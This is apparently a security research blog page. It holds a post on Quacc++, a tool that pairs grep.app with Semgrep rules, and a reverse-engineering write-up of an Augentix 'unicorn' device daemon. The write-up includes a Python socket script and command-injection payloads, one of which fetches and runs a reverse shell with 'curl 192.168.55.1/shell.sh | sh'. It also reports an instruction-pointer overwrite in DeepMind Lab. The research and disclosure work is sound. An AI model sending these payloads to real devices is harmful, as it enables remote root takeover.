Quacc++: Automated Open Source Vulnerability Discovery

Quacc++ is a proof of concept automated bug hunter that queries all public GitHub repositories to find vulnerabilities utilizing search patterns and static analysis. It leverages grep.app to search for matching keywords in repositories and supports code language filters, case sensitivity, and regular expressions (regex). Repositories that match the search condition are downloaded sequentially and static analysis is performed on the code with Semgrep.

How Quacc++ Works:

Step Action Description
1 Automated Bug Hunting in open source code The primary goal is to scan vast amounts of open source software for security flaws.
2 Uses grep.app to query 200M+ GitHub repositories Utilizes the powerful search capabilities of grep.app to quickly identify potential candidate repositories based on user-defined keywords, language, or regex patterns.
3 Downloads GitHub source code Once a repository is flagged as a potential match, Quacc++ downloads the repository source code to the local environment for in-depth analysis.
4 Executes Semgrep with a custom rule to determine the vulnerability The downloaded source code is analyzed using Semgrep, a fast, open-source static analysis tool. Quacc++ employs a custom-designed rule specific to the vulnerability being sought, which allows for precise and efficient detection.

The key strength of Quacc++ lies in its ability to combine the massive indexing power of grep.app with the precision of custom Semgrep rules, enabling security researchers to scan for specific vulnerability patterns at scale and identify exploitable issues.

Grep.App

Grep.app is a web-based code search engine that indexes public GitHub repositories and lets you search across them using regular expressions. It was built by a solo developer (Vadim Kantorov) and launched around 2020. The pitch is simple: search millions of repos instantly, with regex support, right in your browser: no cloning, no local setup.

The typical grep.app users are developers who want to learn by example. If a developer is unfamiliar with a particular function or library, they can query all of GitHub for use cases and implementations. It's also useful for security researchers looking for common vulnerability patterns, library authors checking adoption and usage patterns, and anyone doing due diligence on a codebase convention. It fills a niche between GitHub's native search (limited, slow with regex) and running your own grep across a local mirror.

Regex support is a genuine differentiator. You can search for complex patterns like useEffect\(.*\[\]\) to find React.js effects with empty dependency arrays, or import .* from ['"]lodash['"] to find specific Python import styles. Most general-purpose code search tools either don't support regex at all, or make it painful.


As an example, it is possible to search for instances where a password variable is initiated as some form of text. Regex is utilized In Figure 1.1 below. Grep.app gives hundreds of results to parse from. The red box below shows a  self.rtpassword variable established as a base64 string. The green box located in the “supabase” repository, by contrast, correctly establishes password variables as dynamic variables.


Figure 1.1: Using regex to search for password variables stored as strings w/ Grep.app

Limitations of Grep.app

Grep.app only indexes the default branch of public GitHub repositories and does not support private GitHub repositories, GitLab, or Bitbucket. Grep.app also doesn't support structural/semantic search (e.g. "find all callers of this function") the way Sourcegraph or CodeQL does. It's purely text/regex based. There's no account system, no saved searches, no API for programmatic use.

Semgrep

Semgrep (short for "semantic grep") is an open-source static analysis tool built by Semgrep Inc. (formerly r2c). For additional information on Semgrep, see our previous blog post: “Automated Bug Hunting With Semgrep.” Where grep.app searches raw text across repositories, Semgrep understands code structure — it matches patterns the way a compiler thinks about code, not the way a text editor does. It's used primarily for finding security vulnerabilities, enforcing coding standards, and catching bugs before they ship.

Semgrep rules are created with a .yml file type and have a regex-like syntax and can establish not one, but multiple patterns to match and filter out results. Below is an example of a rule that finds all printf() functions in a block of C code. The pattern matching filters out any functions that prints the y variable.


Figure 1.2: Semgrep Code has regex-like functionality for matching and filtering

Metavariables

Semgrep also utilizes a functionality called metavariables. This is a core functionality of Semgrep. The example code in Figure 1.2 above is a simple example of basic semgrep pattern search, but it is also possible to use multiple/nested pattern sequences to further scan a line of code. This specific Semgrep rule below checks for potential SQL injection vulnerabilities. The second half of the pattern matching is checking if that vulnerable code exists where a user supplies input to the variable. By leveraging techniques like pattern matching, metavariables and taint analysis (i.e. source to sink identification) false positives can be significantly reduced.

rules:
  - id: sql-injection-via-format-in-request-handler
    patterns:
      - pattern: |
          $QUERY = $FMT % $VAR
      - pattern-either:
          - pattern: |
              $QUERY = "SELECT ..." % $VAR
          - pattern: |
              $QUERY = "INSERT ..." % $VAR
          - pattern: |
              $QUERY = "UPDATE ..." % $VAR
          - pattern: |
              $QUERY = "DELETE ..." % $VAR
      - pattern-inside: |
          def $FUNC($REQ, ...):
            ...
      - pattern-not-inside: |
          def $FUNC($REQ, ...):
            ...
            $VAR = $SAFE_FUNC(...)
            ...
      - metavariable-regex:
          metavariable: $REQ
          regex: (?i)(request|req|ctx|context)
    message: >
      '$QUERY' is built by interpolating '$VAR' directly into a SQL string
      inside '$FUNC', which accepts a request object '$REQ'. This is a
      SQL injection risk. Use parameterised queries instead:
      cursor.execute("SELECT ...", (var,))
    languages: [python]
    severity: ERROR
    metadata:
      category: security
      cwe: CWE-89
      confidence: HIGH

Take a look at another example below, the rule is named “hardcoded-api-key”. It looks for specific code patterns where a variable is established as a string that is 8 characters or more ( .{8,}). It is also checking for the variable to be named “api_key”, “api_token”, etc. The metavariable $VAR is leveraged to show the dynamic content of the api key’s contents.

rules:
  - id: hardcoded-api-key
    patterns:
      - pattern: $VAR = "$STRING"
      - metavariable-regex:
          metavariable: $VAR
          regex: (?i)(api_key|apikey|api_token|secret_key|access_token)
      - metavariable-regex:
          metavariable: $STRING
          regex: .
    message: >
      Hardcoded credential found in '$VAR'. Move this to an environment
      variable or secrets manager.
    languages: [python, javascript, typescript, go, java, ruby]
    severity: ERROR
    metadata:
        category: security
        cwe: CWE-798

Other Useful Semgrep Features

  • Cross-file analysis (Pro only)

  • Cross-function taint analysis (interprocedural) (Pro only)

  • Enterprise Languages (e.g. Salesforce Apex) (Pro only)

  • Metadata Comparison 

Quacc++

Quacc++ bridges the gap between Grep.app and Semgrep. This program allows for the mass scanning of Github public repositories for potentially vulnerable repositories. Once a repository is identified, it is downloaded locally and Semgrep takes over to scan the repository files. Quacc++ runs both commands while piping input directly into Semgrep, keeping the pipeline straightforward and requiring minimal manual intervention from the researcher.

Quac++ Live Demo: Finding a Buffer Overflow Vulnerability in a public github repository

The video above demonstrates the use of Quacc++ to search for Buffer Overflow vulnerabilities via the search query strcpy(buf, argv[. This query searches for the strcpy() function in the text. Quacc++ then pulls those repositories locally and runs a custom Semgrep taint rule that traces data flow from external sources like argv, getenv, and recv into fixed-size stack buffers, confirming only the cases where no bounds check exists between the source and the dangerous copy.



This strategy discovered a stack buffer overflow in Google DeepMind's Lab repository; the 3D environment used to train reinforcement learning agents. The vulnerable function, GetArgumentFiles() in engine/code/bspc/bspc.c, performs an unbounded strcpy of a user-supplied command line argument into a fixed 1024-byte stack buffer with zero length validation.

Utilizing AddressSanitizer it was possible to confirm a stack buffer overflow with a write of 2049 bytes at line 242. GDB with a pwntools cyclic pattern identified RIP control at offset 1080 bytes. The final confirmation — rip = 0x4242424242424242 — left no room for doubt. A single command line argument longer than 1023 bytes gives an attacker full control of the instruction pointer.

In another example, Quacc++ was utilized to look for instances of code where certificate checks were being bypassed or ignored. We can utilize the grep.app query wget *—no-check-certificate and the following Semgrep rule:

rules:
  - id: no-cert-validation-shell
    message: "Possible MITM vulnerability: certificate validation is disabled or ignored."
    severity: WARNING
    languages: [bash]
    patterns:
      - pattern-either:
          - pattern-regex: '\bcurl\b[^\n]*(\s-k\s|\s--insecure\b)'
          - pattern-regex: '\bwget\b[^\n]*\s--no-check-certificate\b'
      - pattern-not-regex: '(?i)\b(localhost|127\.0\.0\.1|::1)\b'
    metadata:
      category: security
      technology: ssl/tls
      cwe: "CWE-295: Improper Certificate Validation"
      confidence: MEDIUM
  - id: no-cert-validation-python-requests
    message: "Possible MITM vulnerability: certificate validation is disabled or ignored."
    severity: WARNING
    languages: [python]
    patterns:
      - pattern-either:
          - pattern: requests.$METHOD(..., verify=False, ...)
          - pattern: requests.request(..., verify=False, ...)
          - pattern: $SESSION.verify = False
    metadata:
      category: security
      technology: ssl/tls
      cwe: "CWE-295: Improper Certificate Validation"
      confidence: MEDIUM
  - id: no-cert-validation-javascript
    message: "Possible MITM vulnerability: certificate validation is disabled or ignored."
    severity: WARNING
    languages: [javascript, typescript]
    patterns:
      - pattern-either:
          - pattern: |
              new https.Agent({ rejectUnauthorized: false })
          - pattern: |
              process.env.NODE_TLS_REJECT_UNAUTHORIZED = "0"
          - pattern: |
              process.env.NODE_TLS_REJECT_UNAUTHORIZED = '0'
    metadata:
      category: security
      technology: ssl/tls
      cwe: "CWE-295: Improper Certificate Validation"
      confidence: MEDIUM
  - id: no-cert-validation-go
    message: "Possible MITM vulnerability: certificate validation is disabled or ignored."
    severity: WARNING
    languages: [go]
    pattern: |
      &tls.Config{InsecureSkipVerify: true}
    metadata:
      category: security
      technology: ssl/tls
      cwe: "CWE-295: Improper Certificate Validation"
      confidence: MEDIUM

This is a rule that will check for instances of curl or wget command use with either the -k or —no-check-certificate flag enabled. Using curl with -k / --insecure or wget with --no-check-certificate disables SSL/TLS certificate verification, allowing any certificate, including fraudulent ones, to be trusted. This eliminates TLS's core protection against man-in-the-middle attacks, meaning an attacker who can intercept traffic can silently read or modify data in transit. These flags are often added as a quick fix for certificate issues in development; however, they frequently make their way into production code. The rule also filters out HTTPS requests to localhost. Check out the BSides San Diego 2025 presentation on Quacc++ highlighting this technique.

In short, Quacc++ brings together the breadth of Grep.app's search with the precision of Semgrep's analysis. This methodology demonstrates the ability to scan large amounts of source code quickly and find valid vulnerabilities with a lower probability of false positives.

Posted on May 5, 2026 .

Automated Bug Hunting With Semgrep

This presentation covers a static analysis tool Semgrep and how it can be leveraged to find different vulnerabilities in a variety of languages. We initially presented “Automated Bug Hunting with Semgrep” at a local event in San Diego. Due to the positive feedback, a video and similar presentation slides were created to help educate a larger audience of software developers and security professionals on the benefits of Semgrep and its automated source code analysis features. Enjoy!

For keyboard control help menu, press "?" (fullscreen disabled).
Posted on August 23, 2024 .

Reverse Engineering The Unicorn

While reversing a device, we stumbled across an interesting binary named unicorn. The binary appeared to be a developer utility potentially related to the Augentix SoC SDK. The unicorn binary is only executed when the device is set to developer mode. Fortunately, this was not the default setting on the device we were analyzing. However, we were interested in the consequences of a device that could have been misconfigured.

Discovering the Binary

While analyzing the firmware, we noticed that different services will start upon boot depending on what mode the device is set to.

...SNIPPET...

rcS() {
	# update system mode if a new one exists
	$MODE -u
	mode=$($MODE)
	echo "Current system mode: $mode"

	# Start all init scripts in /etc/init.d/MODE
	# executing them in numerical order.
	#
	for i in /etc/init.d/$mode/S??* ;do

		# Ignore dangling symlinks (if any).
		[ ! -f "$i" ] && continue
		case "$i" in
		*.sh)
		    # Source shell script for speed.
		    (
			trap - INT QUIT TSTP
			set start
			. $i
		    )
		    ;;
		*)
		    # No sh extension, so fork subprocess.
		    $i start
		    ;;
		esac
	done


...SNIPPET...

If the device boots in factory or developer mode, some additional remote services such as telnetd, sshd, and the unicorn daemon are started. The unicorn daemon listens on port 6666 and attempting to manually interact with the binary didn’t yield any interesting results. So we popped the binary into Ghidra to take a look at what was happening under the hood.

Reverse Engineering the Binary

From the main function we see that if the binary is run with no arguments, it will run as a daemon.

int main(int argc,char **argv)

{
  uint uVar1;
  int iVar2;
  ushort **ppuVar3;
  size_t sVar4;
  char *pcVar5;
  char local_8028 [16];
  
  memset(local_8028,0,0x8000);
  if (argc == 1) {
    openlog("unicorn",1,0x18);
    syslog(5,"unicorn daemon ready to serve!");
                    /* WARNING: Subroutine does not return */
    start_daemon_handle_client_conns();
  }
  while( true ) {
    while( true ) {
      while( true ) {
        iVar2 = getopt(argc,argv,"hsg:c:");
        uVar1 = optopt;
        if (iVar2 == -1) {
          openlog("unicorn",1,0x18);
          syslog(5,"2 unicorn daemon ready to serve!");
                    /* WARNING: Subroutine does not return */
          start_daemon_handle_client_conns();
        }
        if (iVar2 != 0x67) break;
        local_8028[0] = '{';
        local_8028[1] = '\"';
        local_8028[2] = 'm';
        local_8028[3] = 'o';
        local_8028[4] = 'd';
        local_8028[5] = 'u';
        local_8028[6] = 'l';
        local_8028[7] = 'e';
        local_8028[8] = '\"';
        local_8028[9] = ':';
        local_8028[10] = ' ';
        local_8028[11] = '\"';
        pcVar5 = stpcpy(local_8028 + 0xc,optarg);
        memcpy(pcVar5,"\"}",3);
        sVar4 = FUN_00012564(local_8028,0xffffffff);
        if (sVar4 == 0xffffffff) {
          syslog(6,"ccClientGet failed!\n");
        }
      }
      if (0x67 < iVar2) break;
      if (iVar2 == 0x3f) {
        if (optopt == 0x73 || (optopt & 0xfffffffb) == 99) {
          fprintf(stderr,"Option \'-%c\' requires an argument.\n",optopt);
        }
        else {
          ppuVar3 = __ctype_b_loc();
          if (((*ppuVar3)[uVar1] & 0x4000) == 0) {
            pcVar5 = "Unknown option character \'\\x%x.\n";
          }
          else {
            pcVar5 = "Unknown option \'-%c\'.\n";
          }
          fprintf(stderr,pcVar5,uVar1);
        }
        return 1;
      }
      if (iVar2 != 99) goto LAB_0000bb7c;
      sprintf(&DAT_0008c4c4,optarg);
    }
    if (iVar2 == 0x68) {
      USAGE();
                    /* WARNING: Subroutine does not return */
      exit(1);
    }
    if (iVar2 != 0x73) break;
    DAT_0008d410 = 1;
  }
LAB_0000bb7c:
  puts("aborting...");
                    /* WARNING: Subroutine does not return */
  abort();
}

If the argument passed is -h (0x68), then it calls the usage function:

void USAGE(void)

{
  puts("Usage:");
  puts("\t To run unicorn as daemon, do not use any args.");
  puts("\t\'-g get \'\t get product setting. D:img_pref");
  puts("\t\'-s set \'\t set product setting. D:img_pref");
  putchar(10);
  puts("\tSample usage");
  puts("\t$ unicorn -g img_pref");
  return;
}

When no arguments are passed, a function is called that sets up and handles client connections, which can be seen above renamed as start_daemon_handle_client_conns();. Most of the code in the start_daemon_handle_client_conns() function is handling and setting up client connections. There is a small portion of the code that performs an initial check of the data received to see if it matches a specific string AgtxCrossPlatCommn.

                  else {
                    ptr_result = strstr(DATA_FROM_CLIENT,"AgtxCrossPlatCommn");
                    syslog(6,"%s(): \'%s\'\n","interpretData",DATA_FROM_CLIENT);
                    if (ptr_result == (char *)0x0) {
                      syslog(6,"Invalid command \'%s\' received! Closing client fd %d\n",0,__fd_00);
                      goto LAB_0000e02c;
                    }
                    if ((DATA_FROM_CLIENT_PLUS1[command_length] != '@') ||
                       (client_command_buffer = (byte *)(ptr_result + 0x12),
                       client_command_buffer == (byte *)0x0)) goto LAB_0000e02c;
                    if (IS_SSL_ENABLED != 1) {
                      syslog(6,"Handle action for client %2d, fdmax = %d ...\n",__fd_00,uVar12);
                      command_length =
                           handle_client_cmd(client_command_buffer,client_info,command_length);
                      if (command_length != 0) {
                        send_response_to_client
                                  ((int)*client_info,apSStack_8520 + uVar9 * 5 + 2,command_length);
                      }
                      goto LAB_0000e02c;
                    }

The AgtxCrossPlatCommn portion of the code checks whether or not the data received ends with an @ character or if the data following AgtxCrossPlatCommn string is NULL. If the data doesn’t end with an @ character or the data following the key string is NULL it branches off. If these checks pass, the data is then sent to another function which handles the processing of the commands from the client. At this point we know that the binary expects to receive data in the format AgtxCrossPlatCommn<DATA>@. The handle_client_cmd function is where the fun happens. The beginning of the function handles some additional processing of the data received.

  if (client_command_buffer == (byte *)0x0) {
    syslog(6,"Invalid action: sig is NULL \n");
    return -3;
  }
  ACTION_NUM = get_Action_NUM(client_command_buffer);
  client_command = get_cmd_data(client_command_buffer,command_length);
  operation_result = ACTION_NUM;
  iVar1 = command_length;
  ptr_to_cmd = client_command;
  syslog(6,"%s(): action %d, nbytes %d, params %s\n","handleAction",ACTION_NUM,command_length,
         client_command);
  memset(system_command_buffer,0,0x100);
  switch(ACTION_NUM) {
  case 0:

The binary is expecting the data received to contain a number, which is parsed out and passed to a switch() statement to determine which action needs to be executed. There are a total of 15 actions which perform various tasks such as read files, write files, execute arbitrary commands (some intentional, others not), along with others whose purpose wasn’t not inherently clear. The first action number which caught our eye was 14 (0xe) as it appeared to directly allow us to run commands.

  case 0xe:
/* execute commands here
AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@ */

    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    syslog(6,"ACT_cmd: |%s| \n",client_command);
    command_params = strstr(client_command,"rm ");
    if (command_params == (char *)0x0) {
      command_params = strstr(client_command,"audioctrl");
      if (((((((command_params != (char *)0x0) ||
              (command_params = strstr(client_command,"light_test"), command_params != (char *)0x0))
             || (command_params = strstr(client_command,"ir_cut.sh"), command_params != (char *)0x0)
             ) || ((command_params = strstr(client_command,"led.sh"), command_params != (char *)0x0
                   || (command_params = strstr(client_command,"sh"), command_params != (char *)0x0))
                  )) ||
           ((command_params = strstr(client_command,"touch"), command_params != (char *)0x0 ||
            ((command_params = strstr(client_command,"echo"), command_params != (char *)0x0 ||
             (command_params = strstr(client_command,"find"), command_params != (char *)0x0)))))) ||
          (command_params = strstr(client_command,"iwconfig"), command_params != (char *)0x0)) ||
         (((((command_params = strstr(client_command,"ifconfig"), command_params != (char *)0x0 ||
             (command_params = strstr(client_command,"killall"), command_params != (char *)0x0)) ||
            (command_params = strstr(client_command,"reboot"), command_params != (char *)0x0)) ||
           (((command_params = strstr(client_command,"mode"), command_params != (char *)0x0 ||
             (command_params = strstr(client_command,"gpio_utils"), command_params != (char *)0x0))
            || ((command_params = strstr(client_command,"bp_utils"), command_params != (char *)0x0
                || ((command_params = strstr(client_command,"sync"), command_params != (char *)0x0
                    || (command_params = strstr(client_command,"chmod"),
                       command_params != (char *)0x0)))))))) ||
          ((command_params = strstr(client_command,"dos2unix"), command_params != (char *)0x0 ||
           (command_params = strstr(client_command,"mkdir"), command_params != (char *)0x0)))))) {
        syslog(6,"Command code: %d\n");
        system_command_status = run_system_cmd(client_command);
        goto LAB_0000b458;
      }
      system_command_result = -1;
    }
    else {
      system_command_result = -2;
    }
    syslog(3,"Invaild command code: %d\n",system_command_result);
    system_command_status = -1;
LAB_0000b458:
    send_response_to_client((int)*client_info,(SSL **)(client_info + 4),system_command_status);
    break;

To test, we manually started the unicorn binary and attempted to issue an ifconfig command with the payload AgtxCrossPlatCommn14ifconfig@ and the following python script:

import socket

HOST = "192.168.55.128" 
PORT = 6666  

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
    s.sendall(b"AgtxCrossPlatCommn14ifconfig@")
    data = s.recv(1024)
    print("RX:", data.decode('utf-8'))
    s.close()

No data was written back to the socket, but on emulated device we saw that the command was executed:

/system/bin # ./unicorn 
eth0      Link encap:Ethernet  HWaddr 52:54:00:12:34:56  
          inet addr:192.168.100.2  Bcast:192.168.100.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5849 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4680 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000 
          RX bytes:6133675 (5.8 MiB)  TX bytes:482775 (471.4 KiB)
          Interrupt:47 

lo        Link encap:Local Loopback  
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0 
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

Note that the difference in the IP is due to the device being emulated utilizing EMUX (https://emux.exploitlab.net/). One of the commands that is “allowed” per this case is sh, which means we can actually run any command on the system and not just ones listed. For example, the following payload could be used to download and execute a reverse shell on the device:

AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@

Even if this case didn’t allow for the execution of sh, commands could still be chained together and executed with a payload like AgtxCrossPlatCommn14echo hello;id;ls -l@.

/system/bin # ./unicorn                                                                             
hello                                                                                               
uid=0(root) gid=0(root) groups=0(root),10(wheel)                                                    
-rwxr-xr-x    1 dbus     dbus          3774 Apr  9 20:33 actl
-rwxr-xr-x    1 dbus     dbus          2458 Apr  9 20:33 adc_read    
-rwxr-xr-x    1 dbus     dbus       1868721 Apr  9 20:33 av_main   
-rwxr-xr-x    1 dbus     dbus          5930 Apr  9 20:33 burn_in
-rwxr-xr-x    1 dbus     dbus        451901 Apr  9 20:33 cmdsender
-rwxr-xr-x    1 dbus     dbus         13166 Apr  9 20:33 cpu      
-rwxr-xr-x    1 dbus     dbus        162993 Apr  9 20:33 csr    
-rwxr-xr-x    1 dbus     dbus          9006 Apr  9 20:33 dbmonitor
-rwxr-xr-x    1 dbus     dbus         13065 Apr  9 20:33 ddr2pgm     
-rwxr-xr-x    1 dbus     dbus          2530 Apr  9 20:33 dump                  
-rwxr-xr-x    1 dbus     dbus          4909 Apr  9 20:33 dump_csr   
...SNIP...

We performed analysis of other areas of the unicorn executable and identified additional command injection and buffer overflow vulnerabilities. Case 2 is used to execute the cmdsender binary on the device, which appears to be a utility to control certain camera related aspects of the device.

  case 2:
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    path_buffer[0] = '/';
    path_buffer[1] = 's';
    path_buffer[2] = 'y';
    path_buffer[3] = 's';
    path_buffer[4] = 't';
    path_buffer[5] = 'e';
    path_buffer[6] = 'm';
    path_buffer[7] = '/';
    path_buffer[8] = 'b';
    path_buffer[9] = 'i';
    path_buffer[10] = 'n';
    path_buffer[11] = '/';
    path_buffer[12] = 'c';
    path_buffer[13] = 'm';
    path_buffer[14] = 'd';
    path_buffer[15] = 's';
    path_buffer[16] = 'e';
    path_buffer[17] = 'n';
    path_buffer[18] = 'd';
    path_buffer[19] = 'e';
    path_buffer[20] = 'r';
    path_buffer[21] = ' ';
    path_buffer[22] = '\0';
    memset(large_buffer,0,0x7fe9);
    strcpy(path_buffer + 0x16,client_command);
    run_system_cmd(path_buffer);
    break;

Running the cmdsender binary on the device:

/system/bin # ./cmdsender -h        
[VPLAT] VB init fail.                                                                                                                                                                                    [VPLAT] UTRC init fail.                                                                                                                                                                                  [VPLAT] SR open shared memory fail.                                                                                                                                                                      [VPLAT] SENIF init fail.                                                                                                                                                                                 
[VPLAT] IS init fail.                            
[VPLAT] ISP init fail.                                                                              
[VPLAT] ENC init fail.                                                                                                                                                                                   
[VPLAT] OSD init fail.                                                                              
USAGE:                                                                                                                                                                                                   
        ./cmdsender [Option] [Parameter]                                                                                                                                                                 
                                                                                                                                                                                                         
OPTION:                                           
        '--roi dev_idx path_idx luma_roi.sx luma_roi.sy luma_roi.ex luma_roi.ey awb_roi.sx awb_roi.sy awb_roi.ex awb_roi.ey' Set ROI attributes
        '--pta dev_idx path_idx mode brightness_value contrast_value break_point_value pta_auto.tone[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] pta_manual.curve[0 ~ MPI_PTA_CURVE_ENTRY_NUM-1]' Set PTA attributes
                                                                                                    
        '--dcc dev_idx path_idx gain0 offset0 gain1 offset1 gain2 offset2 gain3 offset3' Set DCC attributes
                                                                                                    
        '--dip dev_idx path_idx is_dip_en is_ae_en is_iso_en is_awb_en is_csm_en is_te_en is_pta_en is_nr_en is_shp_en is_gamma_en is_dpc_en is_dms_en is_me_en' Set DIP attributes
                                                                                                    
        '--lsc dev_idx path_idx origin x_trend_2s y_trend_2s x_curvature y_curvature tilt_2s' Set LSC attributes
                                                                                                                                                                                                                 '--gamma dev_idx path_idx mode' Set GAMMA attributes                                                                                                                                             
                                                                                                    
        '--ae dev_idx path_idx sys_gain_range.min sys_gain_range.max sensor_gain_range.min sensor_gain_range.max isp_gain_range.min isp_gain_range.max frame_rate slow_frame_rate speed black_speed_bias 
interval brightness tolerance gain_thr_up gain_thr_down 
              strategy.mode strategy.strength roi.luma_weight roi.awb_weight delay.black_delay_frame delay.white_delay_frame anti_flicker.enable anti_flicker.frequency anti_flicker.luma_delta fps_mode 
manual.is_valid manual.enable.bit.exp_value manual.enable.bit.inttime
              manual.enable.bit.sensor_gain manual.enable.bit.isp_gain manual.enable.bit.sys_gain manual.exp_value manual.inttime manual.sensor_gain manual.isp_gain manual.sys_gain' Set AE attributes

        '--iso dev_idx path_idx mode iso_auto.effective_iso[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] iso_manual.effective_iso' Set iso attributes

        '--dbc dev_idx path_idx mode dbc_level' Set DBC attributes

The arguments that are intended to be used with the cmdsender command are received and copied directly to the cmdsender path, which is then passed run_system_cmd, which simply runs system() on the given argument. The payload AgtxCrossPlatCommn2 ; id @ causes the id command to be run on the device:

